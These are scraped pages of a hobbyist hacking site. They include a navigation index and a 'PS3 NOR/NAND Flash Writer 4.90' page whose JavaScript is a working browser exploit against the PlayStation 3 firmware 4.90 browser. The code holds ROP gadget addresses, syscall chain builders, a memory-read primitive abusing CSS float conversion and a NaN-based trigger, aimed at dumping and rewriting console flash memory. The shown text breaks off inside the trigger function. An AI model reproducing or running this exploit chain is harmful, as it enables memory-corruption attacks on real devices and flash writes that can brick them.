

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="apple-touch-icon" sizes="180x180" href="favicon_io/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon_io/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon_io/favicon-16x16.png">
    <link rel="manifest" href="favicon_io/site.webmanifest">
    
    <link rel="icon" type="image/x-icon" href="favicon_io/favicon.ico">
    
    <title>Anonymous.nl</title>

    <link href="css/index/background.css" rel="stylesheet">
    <link href="css/index/footer.css" rel="stylesheet">

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">

</head>
<body>
  <header>
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark p-3">
      <div class="container-fluid">
        <a class="navbar-brand" href="index.html">Anonymous</a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
          <span class="navbar-toggler-icon"></span>
        </button>
      
        <div class=" collapse navbar-collapse" id="navbarNavDropdown">
          <ul class="navbar-nav ms-auto ">
            <li class="nav-item">
              <a class="nav-link mx-2 active" aria-current="page" href="index.html">Home</a>
            </li>
            <li class="nav-item">
              <a class="nav-link mx-2" href="index/passwordcracker-test.html">passwordcracker-test</a>
            </li>
            <li class="nav-item">
              <a class="nav-link mx-2" href="index/password-generator.html">password generator</a>
            </li>
            <li class="nav-item">
              <a class="nav-link mx-2" href="index/kali-linux.html">kali-linux</a>
            </li>
            <li class="nav-item">
              <a class="nav-link mx-2" href="index/panel.html">Panel</a>
            </li>
            <li class="nav-item dropdown">
              <a class="nav-link mx-2 dropdown-toggle" href="" id="navbarDropdownMenuLink" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                ps-Tools
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">
                <li><a class="dropdown-item" href="ps3xploit/ps3xploit.html">ps3xploit Slim & other</a></li>
                <li><a class="dropdown-item" href="https://ps3addict.github.io/index.html">ps3xploit</a></li>
                <li><a class="dropdown-item" href="#">ps3-hacks</a></li>
                <li><a class="dropdown-item" href="#">ps3-Games</a></li>
                <li><a class="dropdown-item" href="#">ps4xploit</a></li>
                <li><a class="dropdown-item" href="#">ps5xploit</a></li>
                <li><a class="dropdown-item" href="#">About</a></li>
                <li><a class="dropdown-item" href="#">Contacten</a></li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
      </nav>
      </header>
    
           <!-- background -->
      <canvas id="locoalien"></canvas>

    <!-- Site footer -->
    <footer class="site-footer">
        <div class="container">
          <div class="row">
            <div class="col-sm-12 col-md-6">
              <h6>About</h6>
              <p class="text-justify">learn to hack and deal with code this site is made for people who know nothing about code or hacking on this site you will get a lot of questions and text and things you have to do but also many handy tools that you don't have to look for anymore</p>
            </div>
  
            <div class="col-xs-6 col-md-3">
              <h6>Categories</h6>
              <ul class="footer-links">
                <li><a href="">C</a></li>
                <li><a href="">UI Design</a></li>
                <li><a href="">PHP</a></li>
                <li><a href="">Java</a></li>
                <li><a href="">Android</a></li>
                <li><a href="">Templates</a></li>
              </ul>
            </div>
  
            <div class="col-xs-6 col-md-3">
              <h6>Quick Links</h6>
              <ul class="footer-links">
                <li><a href="">About Us</a></li>
                <li><a href="">Contact Us</a></li>
                <li><a href="">Contribute</a></li>
                <li><a href="">Privacy Policy</a></li>
                <li><a href="">Sitemap</a></li>
              </ul>
            </div>
          </div>
          <hr>
        </div>
        <div class="container">
          <div class="row">
            <div class="col-md-8 col-sm-6 col-xs-12">
              <p class="copyright-text">Copyright &copy; 2023 All Rights Reserved by 
           <a href="index.html">Anonymous</a>.
              </p>
            </div>
  
            <div class="col-md-4 col-sm-6 col-xs-12">
              <ul class="social-icons">
                <li><a class="facebook" href="#"><i class="fa fa-facebook"></i></a></li>
                <li><a class="twitter" href="#"><i class="fa fa-twitter"></i></a></li>
                <li><a class="dribbble" href="#"><i class="fa fa-dribbble"></i></a></li>
                <li><a class="linkedin" href="#"><i class="fa fa-linkedin"></i></a></li>   
              </ul>
            </div>
          </div>
        </div>
  </footer>

  <script type="text/javascript"></script>

<script src="js/index/background.js"></script>

<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js" integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN" crossorigin="anonymous"></script>
    

</body>
</html>
</file>

<file: ps3xploit/ps3xploit.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="apple-touch-icon" sizes="180x180" href="favicon_io/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon_io/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon_io/favicon-16x16.png">
    <link rel="manifest" href="favicon_io/site.webmanifest">
    
    <link rel="icon" type="image/x-icon" href="favicon_io/favicon.ico">

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">
    
    <title>PS3Xploit - Flash Writer</title>

</head>
<body>
<header>
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark p-3">
      <div class="container-fluid">
        <a class="navbar-brand" href="index.html">Anonymous</a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
          <span class="navbar-toggler-icon"></span>
        </button>
      
        <div class=" collapse navbar-collapse" id="navbarNavDropdown">
          <ul class="navbar-nav ms-auto ">
            <li class="nav-item">
              <a class="nav-link mx-2 active" aria-current="page" href="index.html">Home</a>
            </li>
            <li class="nav-item">
              <a class="nav-link mx-2" href="index/passwordcracker-test.html">passwordcracker-test</a>
            </li>
            <li class="nav-item">
              <a class="nav-link mx-2" href="index/kali-linux.html">kali-linux</a>
            </li>
            <li class="nav-item">
              <a class="nav-link mx-2" href="index/panel.html">Panel</a>
            </li>
            <li class="nav-item dropdown">
              <a class="nav-link mx-2 dropdown-toggle" href="" id="navbarDropdownMenuLink" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Tools
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">
                <li><a class="dropdown-item" href="ps3xploit.html">ps3xploit</a></li>
                <li><a class="dropdown-item" href="#">About</a></li>
                <li><a class="dropdown-item" href="#">Contacten</a></li>
                <li><a class="dropdown-item" href="#">Blog</a></li>
                <li><a class="dropdown-item" href="#">About</a></li>
                <li><a class="dropdown-item" href="#">Contacten</a></li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
      </nav>
  </header>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js" integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN" crossorigin="anonymous"></script>

</body>
<style>
table, th, td {
  border: 1px solid;
}
body {
    background-color: black;
    color: aliceblue;
}
</style>

<center>
  <h1><span style='color:rgb(21, 255, 0)'>PS3 NOR/NAND Flash Writer 4.90 (Unofficial)</span></h1>
  <h2>Thanks to: PS3Xploit Team, Evilnat, kostirez1, littlebalup, Joonie</h2>
  <hr>
    <div id="dropdown">
    <h3>Select USB Flash Dumping Device</h3>
    <select id="usbList" onchange="updateDumpPath()">
    <option>/dev_usb000/</option>
    <option>/dev_usb001/</option>
    <option>/dev_usb002/</option>
    <option>/dev_usb003/</option>
    <option>/dev_usb004/</option>
    <option>/dev_usb005/</option>
    <option>/dev_usb006/</option>
    <option>/dev_usb007/</option>
    </select>
    </div>
    <h3>
    <input id='init' style='margin:0px 10px 0px 10px' type='button' value='NOR' onclick='initROP(true)'/>
    <input id='nand' style='margin:0px 10px 0px 10px' type='button' value='NAND' onclick='nand()'/>
    </h3>
  <div id="result" tabindex="0"></div>
  <div id="offsets" style="display: none;">
  <table>
      <tr>
        <th>Name</th>
        <th>Offset</th>
      </tr>
      <tr>
        <td>xtra_data</td>
        <td id="xtra_data_offset"></td>
      </tr>
      <tr>
        <td>stack_frame</td>
        <td id="stack_frame_offset"></td>
      </tr>
      <tr>
        <td>jump2</td>
        <td id="jump_2_offset"></td>
      </tr>
      <tr>
        <td>jump1</td>
        <td id="jump_1_offset"></td>
      </tr>
      <tr>
        <td>stack_frame2</td>
        <td id="stack_frame2_offset"></td>
      </tr>
      <tr>
        <td>jump_2_2</td>
        <td id="jump_2_2_offset"></td>
      </tr>
      <tr>
        <td>jump_1_2</td>
        <td id="jump_1_2_offset"></td>
      </tr>
      <tr>
        <td>stack_frame3</td>
        <td id="stack_frame3_offset"></td>
      </tr>
      <tr>
        <td>jump_1_3</td>
        <td id="jump_1_3_offset"></td>
      </tr>
      <tr>
        <td>jump_2_3</td>
        <td id="jump_2_3_offset"></td>
      </tr>
      <tr>
        <td>stack_frame4</td>
        <td id="stack_frame4_offset"></td>
      </tr>
      <tr>
        <td>jump_1_4</td>
        <td id="jump_1_4_offset"></td>
      </tr>
      <tr>
        <td>jump_2_4</td>
        <td id="jump_2_4_offset"></td>
      </tr>
  </table>
  </div>
  <div id="exploit" style="display: none;"></div>
  <div id="trigger" style="display: none;"></div>
<script>
var ftype = "NOR",
    chk, vshchk, jump_1_addr_2, jump_2_addr_2, jump_2_2, jump_1_2, xtra_data, stack_frame, stack_frame2, stack_frame2_addr, jump_2, jump_1, xtra_data_addr, stack_frame_addr, jump_2_addr, jump_1_addr, stack_frame3, stack_frame3_addr, jump_1_addr_3, jump_2_addr_3, stack_frame4, stack_frame4_addr, jump_1_addr_4, jump_2_addr_4, offset_array = [],
    t_out = 0,
    search_max_threshold, search_base, search_size, search_base_off, search_size_ext, gtemp_addr = 0x8D000000,
    total_loops = 0,
    max_loops = 20,
    frame_fails = 0,
    sp_exit = 0x8FD8DCC0,
    ffs = 0xFFFFFFFF,
    dbyte41 = 0x4141,
    dbyte00 = 0,
    byte_size = 1,
    hword_size = 2,
    word_size = 4,
    dword_size = 8,
    mbytes = 0x100000,
    stat_size_offset = 0x28,
    ua = navigator.userAgent,
    fwv = ua.substring(ua.indexOf("5.0 (") + 19, ua.indexOf(") Apple")),
    dump_path = "/dev_usb000/",
    dump_file = "PS3FlashDump490OFW.bin",
    fulldumppath = "/dev_usb000/PS3FlashDump490OFW.bin",
    base_file = "xxxx/dev_hdd0/theme/flash490.P3T",
    fail_msg_frag = "<h3><span style='color:red'>Memory search failed! Restart the browser and try again.</h3></span>",
    progress_msg_frag1 = "<h3>Finding variable offsets... ",
    progress_msg_frag2 = '%</h3>',
    toc_addr = 0x6F5558,
    gadget_mod1_addr = 0x60EFD0,
    gadget_mod2_addr = 0x013B74,
    gadget_mod4a_addr = 0x0D9684,
    gadget_mod4b_addr = 0x42C774,
    gadget_mod4c_addr = 0x054AF0,
    gadget_mod8_addr = 0x2BACB4,
    gadget_mod10_addr = 0x1C5794,
    rosdump_addr = 0x8C000000,
    rosflash_addr = 0x8C000020,
    rosflash_addr2 = 0x8C100020,
    rosflash_addr3 = 0x8C200020,
    rosflash_addr4 = 0x8C300020,
    gadget1_addr = 0x097604,
    gadget2_addr = 0x60EFD0,
    gadget3_addr = 0x0D9684,
    gadget4_addr = 0x0DB054,
    gadget5_addr = 0x19D3AC,
    gadget6_addr = 0x42C774,
    gadget7_addr = 0x423850,
    gadget8_addr = 0x2BACB4,
    sc_sso = 0x258,
    sc_ssc = 0x259,
    sc_ssw = 0x25B,
    ros0_start_sector = 0x601,
    ros1_start_sector = 0x3E01,
    sec_step = 0x800,
    sec_endstep = 0x2,
    flash_id = 0x22,
    flash_flag = 0x01000000,
    flash2_flag = 0x00000004,
    ros1flash_addr = 0x8C000020,
    ros1flash_addr2 = 0x8C100020,
    ros1flash_addr3 = 0x8C200020,
    ros1flash_addr4 = 0x8C300020,
    // Flash Dumper Variables
    readflash,
    gadget5_addr_fd = 0x19D3B0,
    gadget7_addr_fd = 0x423B14,
    usb_fp_addr,
    wb_addr,
    wba_addr,
    sso_addr,
    readlen_fd_addr,
    dev_handle_fd_addr,
    nand_dump_file_addr,
    rosdump_fd_addr = 0x8B300000,
    rosdump_fd_nand_addr = 0x83000000,
    fwrite_mode = "wb",
    start_sector= 0x0,
    step_sector = 0x800,
    ss_read_size = 0x200*step_sector,
    file_size = 0x10,
    file_size_a = 128,
    file_size_b = 111,
    // End Flash Dumper Variables
    rb_addr, readlen_io, sc_addr, readlen_addr, dev_handle_addr, fopen_addr, vsh_addr;
function updateDumpPath()
{
    dump_path = document.getElementById("usbList").value;
    fulldumppath = dump_path+dump_file;
}
function nand()
{
    ftype="NAND",rosflash_addr=0x8C000000,ros1flash_addr=0x8C000010,ros1flash_addr2=0x8C100010,ros1flash_addr3=0x8C200010,ros1flash_addr4=0x8C300010,ros0_start_sector=0x401,ros1_start_sector=0x3C01,flash2_flag=0x00000001,rosflash_addr2=0x8C100000,rosflash_addr3=0x8C200000,rosflash_addr4=0x8C300000;
    fulldumppath = fulldumppath.replace(fulldumppath.substring(0, 12), "/dev_hdd0/theme/");
    initROP(true);
}
function checkMemOld(address, size, len, sub)
{
    if(document.getElementById('exploit'))
    {
        readMemory(address, size);
        return document.getElementById('exploit').style.src.substr(sub,len);
    }
}
function s2hex(str)
{
    var hex = [];
    var  i = 0;
    for (;i < str.length; i++) {
        hex.push(hex16(str.charCodeAt(i).toString(16)));
    }
    return hex.join("");
}
function hex16(s)
{
    return ('0000' + s).slice(-4)
}
function showResult(str)
{
    document.getElementById('result').innerHTML=str;
}
function syscall_r3_p2p(sc,r3_ptr,r4,r5,r6,r7,r8,r9,r10,r31out)
{
    if(r31out===null){r31out=gtemp_addr;}
    return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)
    +hexw2bin(sc)+hexw2bin(r10)+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3_ptr)
    +fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4b_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function syscall_r3r5_p2p(sc,r3_ptr,r4,r5_ptr,r6,r7,r8,r9,r10,r31out)
{
    if(r31out===null){r31out=gtemp_addr;}
    return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)
    +hexw2bin(sc)+hexw2bin(r10)+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(r5_ptr-0x4)+hexdw2bin(gtemp_addr)+fill_by_8bytes(0x18,dbyte41)
    +hexdw2bin(gadget_mod4c_addr)+fill_by_16bytes(0xB0,dbyte41)+hexdw2bin(r3_ptr)+fill_by_16bytes(0x10,dbyte41)
    +hexdw2bin(gadget_mod4b_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function hexh2bin(hex_val)
{
    return String.fromCharCode(hex_val);

}
function hexw2bin(hex_val)
{
    return String.fromCharCode(hex_val >> 16) + String.fromCharCode(hex_val);
}
function hexdw2bin(hex_val)
{
    return hexw2bin(0) + hexw2bin(hex_val);
}
String.prototype.hashCode = function() 
{ 
    var hash = 0, i, chr; 
    if (this.length === 0) return hash; 
    for (i = 0; i < this.length; i++) 
    { 
        chr   = this.charCodeAt(i); 
        hash  = ((hash << 5) - hash) + chr; 
        hash |= 0; 
    } 
    return hash; 
};
String.prototype.toHex16 = function()
{
    return ('0000' + this).substr(-4);
};
String.prototype.toAscii = function(hex_16)
{
    var ascii='';
    var i=0;
    while(i<this.length){if(hex_16===true){ascii += this.charCodeAt(i).toString(16).toHex16();} else {ascii += this.charCodeAt(i).toString(16);}i+=1;}
    return ascii;
};
String.prototype.convert=function(ascii)
{
    if(this.length<1){return '';}
    var asciistr='';var asciichr='';var i=0;var ret=[];
    if(ascii===true){asciistr = this;}
    else {asciistr = this.toAscii();}
    while((asciistr.length%4)!==0){asciistr+='00';}
    if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
    while(i<asciistr.length){
        asciichr = asciistr.substr(i, 4);
        ret.push(String.fromCharCode(parseInt(asciichr, 16)));
        i+=4;
    }
    return ret.join('');
};
String.prototype.convertedSize = function(ascii)
{
    if(this.length<1){return 0;}
    var asciistr='';
    if(ascii===true){asciistr=this;}
    else {asciistr = this.toAscii();}
    while((asciistr.length%4)!==0){asciistr+='00';}
    if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
    return asciistr.length/2;
};
String.prototype.replaceAt=function(index, ch)
{
    return this.substr(0,index)+ch+this.substr(index+ch.length);
};
String.prototype.repeat = function(num)
{
    return new Array(num+1).join(this);
};
Number.prototype.noExponents=function()
{
    var data= String(this).split(/[eE]/);
    if(data.length===1) {return data[0];}
    var  z= '', sign= this<0? '-':'',
    str= data[0].replace('.', ''),
    mag= Number(data[1])+ 1;
    if(mag<0){
        z= sign+'0.';
        while(mag++){z+='0';}
        return z+str.replace(/^\-/,'');
    }
    mag -= str.length;
    while(mag--) {z += '0';}
    return str + z;
};
function fromIEEE754(bytes, ebits, fbits)
{
    var retNumber=0;
    var bits=[];
    var i;
    var j;
    var byte;
    for (i=bytes.length;i;i-=1)
    {
        byte=bytes[i-1];
        for(j=8;j;j-=1)
        {
            bits.push(byte % 2 ? 1 : 0); byte = byte >> 1;
        }
    }
    bits.reverse();
    var str = bits.join('');
    var bias = (1 << (ebits - 1)) - 1;
    var s = parseInt(str.substring(0, 1), 2) ? -1 : 1;
    var e = parseInt(str.substring(1, 1 + ebits), 2);
    var f = parseInt(str.substring(1 + ebits), 2);
    if (e === (1 << ebits) - 1)
    {
        retNumber = f !== 0 ? NaN : s * Infinity;
    }
    else if (e > 0)
    {
        retNumber = s * Math.pow(2, e - bias) * (1 + f / Math.pow(2, fbits));
    }
    else if (f !== 0)
    {
        retNumber = s * Math.pow(2, -(bias-1)) * (f / Math.pow(2, fbits));
    }
    else
    {
        retNumber = s * 0;
    }
    return retNumber.noExponents();
}
function generateIEEE754(address, size)
{
    var hex = new Array
    (
        (address >> 24) & 0xFF,
        (address >> 16) & 0xFF,
        (address >> 8) & 0xFF,
        (address) & 0xFF,
      
        (size >> 24) & 0xFF,
        (size >> 16) & 0xFF,
        (size >> 8) & 0xFF,
        (size) & 0xFF
    );
    return fromIEEE754(hex, 11, 52);
}
function generateExploit(address, size)
{
    var n = (address<<32) | ((size>>1)-1);
    return generateIEEE754(address, (n-address));
}
function readMemory(address, size)
{
    if(document.getElementById('exploit')){document.getElementById('exploit').style.src = "local(" + generateExploit(address, size) + ")";}
}
function checkMemory(address, size, len)
{
    if(document.getElementById('exploit'))
    {
        readMemory(address, size);
        return document.getElementById('exploit').style.src.substr(6,len);
    }
}
function trigger(exploit_addr){
    if(document.getElementById('trigger')){document.getElementById("trigger").innerHTML = -parseFloat("NAN(ffffe" + exploit_addr.toString(16) + ")");}
